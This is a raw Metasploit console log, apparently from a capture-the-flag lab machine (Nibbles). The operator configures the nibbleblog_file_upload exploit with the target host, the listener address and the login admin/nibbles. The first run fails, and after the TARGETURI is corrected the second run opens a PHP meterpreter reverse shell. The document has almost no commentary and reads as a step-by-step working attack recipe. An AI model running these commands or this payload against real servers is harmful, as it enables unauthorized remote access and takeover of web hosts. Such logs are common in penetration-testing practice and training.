 msf6 > use exploit/multi/http/nibbleblog_file_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.171 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
msf6 exploit(multi/http/nibbleblog_file_upload) > set RHOSTS 10.10.10.75
RHOSTS => 10.10.10.75
msf6 exploit(multi/http/nibbleblog_file_upload) > set LHOST 10.10.16.2
LHOST => 10.10.16.2
msf6 exploit(multi/http/nibbleblog_file_upload) > set USERNAME admin
USERNAME => admin
msf6 exploit(multi/http/nibbleblog_file_upload) > set PASSWORD nibbles
PASSWORD => nibbles
msf6 exploit(multi/http/nibbleblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.16.2:4444
[-] Exploit aborted due to failure: no-access: Unable to login. Verify USERNAME/PASSWORD or TARGETURI.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/nibbleblog_file_upload) > set TARGETURI /nibbleblog/
TARGETURI => /nibbleblog/
msf6 exploit(multi/http/nibbleblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] Sending stage (39927 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.16.2:4444 -> 10.10.10.75:51286) at 2022-12-20 03:11:35 -0500
meterpreter >